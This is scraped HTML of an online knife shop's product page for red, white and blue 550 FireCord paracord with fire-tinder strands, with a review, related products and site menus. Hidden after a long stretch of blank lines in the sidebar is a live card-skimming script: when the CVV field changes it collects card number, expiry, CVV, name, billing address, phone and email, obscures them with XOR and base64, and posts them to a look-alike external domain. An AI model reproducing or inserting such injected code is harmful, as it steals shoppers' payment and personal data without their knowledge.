  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>LF20: 25 foot length of Red, White and Blue 550 FireCord</b><br /><i>Live Fire Gear</i></p>
<p>550 FireCord gives you the ability to always be prepared to make fire in any emergency situation, perfect for everyday carry (EDC)!</p>
<p>550 FireCord is the next evolution in outdoor gear preparedness. 550 parachute cord or paracord, has been the standard go-to for most cordage needs as it has tons of utility. From zipper pulls and handles to keychains, bracelets and lanyards and as simply as lashing.</p>
<p>Now, imagine if you could also use your paracord as fire tinder... enter 550 FireCord, the fire preparedness solution that will ensure you are Always Prepared!</p>
<p>Fire is paramount to survival and being able to create fire is crucial. People have a tendency to overestimate their ability to create fire under adverse weather conditions such as rain, snow, cold, windy locations or darkness. Humidity, time of year, and altitude are also conditions to consider as well. Likewise, material selection is a key prerequisite to successfully building a sustainable fire. Even then there is no guarantee it can be accomplished in a survival situation.</p>
<p>The most vital component of fire is its ability to provide heat to dry wet clothes and to regulate the body&rsquo;s core temperature as maintaining body temperature is vital for survival. The most common cause of death in the wild is hypothermia. Even in desert scenarios, freezing night temperatures have been known to claim lives.</p>
<p>Aside from the above mentioned physical aspect, fire can offer mental comfort as the light and smoke can be used for signaling rescue and it can be used as a predator and insect deterrent.</p>
<p>Fire will also contribute greatly to food and water preparation. The heat will kill the majority of parasites and bacteria when cooking game, fish, insects and wild edibles. The smoke will dry and preserve food for later. Having a hot meal can also boost the mental state giving you a psychological edge.</p>
<p><b>550 FireCord is also waterproof!</b></p>
<p>Simply deploy your 550 FireCord to meet all of your parachute cord needs. When you need the fire tinder, remove the inner strands, light just like any fire tinder and build your fire. After the inner strands are used, the outer shell can be reused like before, for lanyards, keychains, zipper pulls, or emergency lashing.</p>
<p class="spec_display">Live Fire Gear -  LF20 Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Manufacturer:</div> Live Fire Gear</li>
<li><div style="display: inline-block; width: 175px;">Part Number (SKU):</div> LF20</li>
<li><div style="display: inline-block; width: 175px;">Color:</div> Red White Blue</li>
<li><div style="display: inline-block; width: 175px;">Length:</div> 25 Feet</li>
<li>Made in USA</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=26526');">Submit Your Review</a></div>
	</div>
</form>

<div class="review-list">
	<div class="author"><b>Lucas Carver</b> on 09/13/2021 11:41am</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">What a cool product. I love lightweight products that have multiple uses for backpacking. The fire cord strand lights really easily and burns great. I lit it with a ferrocerium rod with striker and it lit immediately. Could be a lifesaver.</div>
</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=26526');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form24267" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24267" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 21px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24267&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/uco-stormproof-matches-2-boxes-of-25-waterproofwindproof-matches-50-matches-total-uco00019-24267.html"><img src="images/products/thumb_24267_UCO-MT-SM2.jpg" alt="UCO StormProof Matches (2 Boxes of 25 Waterproof/Windproof Matches) 50 Matches Total UCO00019" width="240" height="94" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/uco-stormproof-matches-2-boxes-of-25-waterproofwindproof-matches-50-matches-total-uco00019-24267.html">UCO StormProof Matches (2 Boxes of 25 Waterproof/Windproof Matches) 50 Matches Total UCO00019</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24267'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$11.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12591" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12591" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12591&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/tinder-quik-firestarting-fuel-tabs-for-sparklite-firerod-nanostriker-blastmatch-10-pack-12591.html"><img src="images/products/thumb_12591_FSS-TQ-Tinder-Quik-Fire-Tabs-01.jpg" alt="Tinder-Quik Firestarting Fuel Tabs (for SparkLite FireRod nanoSTRIKER Blastmatch) 10 Pack" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/tinder-quik-firestarting-fuel-tabs-for-sparklite-firerod-nanostriker-blastmatch-10-pack-12591.html">Tinder-Quik Firestarting Fuel Tabs (for SparkLite FireRod nanoSTRIKER Blastmatch) 10 Pack</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12591'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$4.00</span>
						<span>$2.99</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12589" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12589" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 51px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12589&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/spark-lite-aviationmilitary-survival-firestarter-kit-with-8-tinderquik-tabs-flourescent-orange-fss-sl3-fl-12589.html"><img src="images/products/thumb_12589_FSS-SL3-FL.jpg" alt="Spark-Lite Aviation/Military Survival Firestarter Kit with 8 TinderQuik Tabs (Flourescent Orange) FSS-SL3-FL" width="240" height="153" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/spark-lite-aviationmilitary-survival-firestarter-kit-with-8-tinderquik-tabs-flourescent-orange-fss-sl3-fl-12589.html">Spark-Lite Aviation/Military Survival Firestarter Kit with 8 TinderQuik Tabs (Flourescent Orange) FSS-SL3-FL</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12589'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$14.00</span>
						<span>$10.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>THANKS AND KUDOS TO OSOGRANDEKNIVES!! THEY ARE DEFINITELY EXCELLENT SELLERS!!! <br>--Montclaire L. - Vallejo, CA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/gerber-fast-draw-tanto-spring-assisted-folding-knife-3-inch-black-combo-tanto-blade-black-gfn-handle-31-001751-31320.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_31320_G1751-01.jpg&w=150" alt="Gerber Fast Draw Tanto Spring-Assisted Folding Knife (3 Inch Black Combo Tanto Blade) Black GFN Handle 31-001751" title="Gerber Fast Draw Tanto Spring-Assisted Folding Knife (3 Inch Black Combo Tanto Blade) Black GFN Handle 31-001751" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/gerber-fast-draw-tanto-spring-assisted-folding-knife-3-inch-black-combo-tanto-blade-black-gfn-handle-31-001751-31320.html">Gerber Fast Draw Tanto Spring-Assisted Folding Knife (3 Inch Black Combo Tanto Blade) Black GFN Handle 31-001751</a><br> <span class="price-old">$44.95</span> <span class="price-new">$19.99</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
